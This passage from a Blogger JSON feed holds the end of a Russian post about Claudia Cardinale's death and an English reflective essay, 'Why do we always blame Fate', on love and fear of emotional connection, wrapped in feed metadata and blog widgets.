говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});